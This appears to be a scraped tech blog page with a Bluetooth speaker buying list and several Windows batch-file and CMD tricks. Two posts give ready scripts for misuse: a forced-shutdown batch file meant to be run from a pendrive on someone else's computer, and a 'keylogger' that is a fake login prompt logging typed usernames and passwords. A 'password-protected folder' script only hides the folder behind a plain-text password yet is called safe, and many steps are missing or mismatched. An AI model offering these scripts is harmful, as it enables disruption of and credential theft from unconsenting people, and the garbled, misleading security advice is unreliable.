Pubg
April 13, 2019
Saturday, 13 April 2019
Monday, 8 April 2019
best speaker
April 08, 2019
Best Bluetooth speaker in 2019
Hi ,i am back with another post for you guys. ;-)
Prices when on sale.
Prices when on sale.
Best bluetooth speaker under 1000
boAt Stone 200 Portable Bluetooth Speakers (Black)
Best bluetooth speaker under 1500
boAt Rugby-BLK Wireless Portable Stereo Speaker (Black)
Best bluetooth speaker under 2000
JBL GO Portable Wireless Bluetooth Speaker with Mic (Black)
Best bluetooth speaker under 5000
JBL Flip 3 Portable Wireless Speaker with Powerful Sound & Mic (Black)
Sunday, 2 September 2018
windows
September 02, 2018
How To Shutdown Someone’s Computer Using Notepad
How To Shutdown Someone’s Computer Using Notepad
In Short, we will be creating a batch
file using notepad which will execute our command and will shut down the
computer. The entire tutorial will hardly take few seconds. Here’s how
to shut down the computer after conveying a message
Right click on the desktop and then select New > Text Document and then copy and paste the following command given below:
@ECHO OFFMSG * ITS TIME TO GET SOME REST.SHUTDOWN -C “ERROR! YOU HAVE TO TAKE REST! BYEEEEEE” -S

Notepad
Now save the file as anyname.bat. For example: takerest.bat
Users can replace the “ITS TIME TO GET SOME REST” and “ERROR! YOU HAVE TO TAKE REST! BYEEEEEE” with their own text.
Now you can copy and paste the batch
file in your Pendrive and run this file on anyone’s computer to shut
down the computer. But, keep in mind that this may lead to loss as it
shuts down the computer forcefully.
This is how you can shut down someone’s computer after conveying a message using a simple notepad file
windows
September 02, 2018
How To Create A Password Protected Folder Without Any Software
How To Create A Password Protected Folder Without Any Software
This tutorial will work on just about
any version of Windows operating system like Windows 10, Windows 7,
Windows XP and so on. Here’s how you can password protect folders
without using any app.
1) Open notepad on your Windows computer. Right click on the desktop and then select New > Text Document.
2) Copy and paste the given code into your Notepad:
cls
@ECHO OFF
title Folder Confidential
if EXIST “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}” goto UNLOCK
if NOT EXIST Confidential goto MDLOCKER
:CONFIRM
echo Are you sure you want to lock the folder(Y/N)
set/p “cho=>”
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Confidential “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
attrib +h +s “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
echo Folder locked
goto End
:UNLOCK
echo Enter the Password to unlock folder
set/p “pass=>”
if NOT %pass%== techcaption goto FAIL
attrib -h -s “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
ren “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}” Confidential
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md confidential
echo Confidential created successfully
goto End
:End
Important: Users can change the password by editing the line “if NOT %pass%== techcaption goto FAIL”. Just replace the “techcaption” with the password you want to keep.
3) After doing the above step, save the file as Folderlock.bat
4) Whenever you will run the Folderlock.bat file, a new folder named “Private” will be created at the same location.

Create A Password Protected Folder
5) Here you need to place your files in the Private folder. Then double clock on the Folderlock.bat file and it will ask you ‘Do You Want To Lock (Y/N)” Here Press ‘Y’.

Create A Password Protected Folder
6) This will hide the “Private”
folder from your computer. Now if you want to unhide the folder, then
double click on “Folderlock.bat” and it will ask you the password. Enter
the password you have set to unhide the Private folder.

Create A Password Protected Folder
This is how you can create a password protected folder on your windows computer without any software. Your content will be safe and password protected.
windows
September 02, 2018
How To Hide Your Personal Files And Folders Inside Images
How To Hide Your Personal Files And Folders Inside Images

1) Create a folder anywhere on their hard drive, for example D:/ hide and put in all of the files that you want to hide into that folder. Now also place the image in the same folder, in this image we will be hiding the files.

Hide Your Personal Files And Folders Inside Images

Hide Your Personal Files And Folders Inside Images

Hide Your Personal Files And Folders Inside Images

Hide Your Personal Files And Folders Inside Images
5) Now in the next step, type in the following command cd D: \hide (Make sure you replace ‘hide’ with your folder name)

Hide Your Personal Files And Folders Inside Images

Hide Your Personal Files And Folders Inside Images
The files are now compressed and are placed inside the image. The image will look normal, nobody can guess that there are 2 files hidden inside the image.
How To Show Hidden Files?
Retrieving those hidden files is very easy, right click on the image and then select the option Open with > WinRar archiver. There you can see or bring back the hidden files.
Hide Your Personal Files And Folders Inside Images
windows
September 02, 2018
How To Protect Your USB Pendrive With Password
How To Protect Your USB Pendrive With Password

1) Download and install DiskCryptor on your Windows computer and then you will see the interface like below, select your Pendrive and then click on the “Encrypt”.

2) In the next window, you will be asked to select the encryption process. If you have limited knowledge regarding this, then stick with the default setting and click “Next”
Protect Your USB Pendrive With Password

Protect Your USB Pendrive With Password

Protect Your USB Pendrive With Password
windows
September 02, 2018
How To Hide Any Drive In Windows Using CMD
How To Hide Any Drive In Windows Using CMD

1) Press the windows key + R and then type CMD in the run command and press Enter. This will open up the command prompt in your Windows operating system.

Hide Any Drive In Windows

Hide Any Drive In Windows

Hide Any Drive In Windows

Hide Any Drive In Windows
How To Show The Hidden Drive?
If you want to show the hidden drive, then follow the same procedure till the fourth step and on the fifth step use the command assign letter G.
September 02, 2018
How To Format USB Pendrive Using Command Prompt (CMD)
How To Format USB Pendrive Using Command Prompt (CMD)

1) Connect the USB Pendrive that you want to format and make check the assigned letter to the USB Flash drive.

Format USB Pendrive Using Command Prompt

Format USB Pendrive Using Command Prompt

Format USB Pendrive Using Command Prompt
4) Press enter and if it displays the message like “Insert new disk for drive H: and press ENTER when ready…” then press Enter once again.
5) Wait for few seconds for the process to complete. It will then show you ““Initializing the File Allocation Table (FAT)… Volume label (11 characters, ENTER for none)?”. This means that the format has been completed and waiting for your confirmation. Press Enter once again.

Format USB Pendrive Using Command Prompt
September 02, 2018
How To Create A Keylogger Using Notepad
How To Create A Keylogger Using Notepad
What Is Keylogger?
A keylogger is a type of spyware that records all keystrokes on victims computer secretly. Keyloggers are widely used by cybercriminals to obtain information on bank accounts and credit cards, data such as usernames, passwords, and other personal information.After recording everything that is typed by the victim, it sends the file where all the data was saved to the server that was operated by the hacker.
How To Make A Keylogger?
Here is a basic keylogger script for beginners to understand the basics of how keylogging works in notepad. This script should only be used for research purposes.1) Open notepad on your Windows operating system and then paste the script given below.
@echo off
color a
title Login
cls
echo Please Enter Your Email Address And Password
echo.
echo.
cd C:\Logs
set /p user=Username:
set /p pass=Password:
echo Username=”%user%” Password=”%pass%” >> Log.txt
start https://techcaption.com/
exit

Make A Keylogger

Make A Keylogger

Make A Keylogger

Make A Keylogger
With the help of the above steps, you can record all the various keystrokes of the keyboard which have been entered or used in the batch file. This trick is just to tell you about how keyloggers work.
September 02, 2018
5 Useful Command Prompt (CMD) Tricks You Should Know
5 Useful Command Prompt (CMD) Tricks You Should Know
1) Command History
There is a command that will let you track down all your command history. This command will be useful if you are trying to look for some command that you have used in the past.doskey /history
2) Colorful Command Prompt
You can also change the color of your command prompt to make it look more beautiful. You just need to right-click at the top corners of the Command prompt and then choose the option “Properties”. Find the colors tab and set the color according to your wish.3) Scan System files for problems
If your computer is showing you some error, then sfc /scannow command will be very helpful. If some of your computer files are missing or corrupted, this command will fix them.sfc /scannow
4) Find WiFi passwords
Command prompt if utilized correctly can be of great use. You can use CMD commands to find the WiFi passwords of all connected devices. Read our article How to Find Passwords of All Connected Wifi Passwords to know every command.5) Remove Virus Using CMD
CMD is very useful, and it can even help you get rid of computer viruses. Read our article How To Remove Virus From Computer Using CMD to remove a virus from a computer without using Antivirus.
September 02, 2018

How To Use Your Android Device As Mouse And Keyboard
How To Use Your Android Device As Mouse And Keyboard
1) Download and Install Intel Remote Keyboard on your Android device and also install the Intel Remote Keyboard Host on your windows computer.
2) Make sure your computer and Android is connected to the same WiFi network and then on your Android device scan for your windows device.

Use Your Android Device As Mouse And Keyboard

Use Your Android Device As Mouse And Keyboard

Use Your Android Device As Mouse And Keyboard


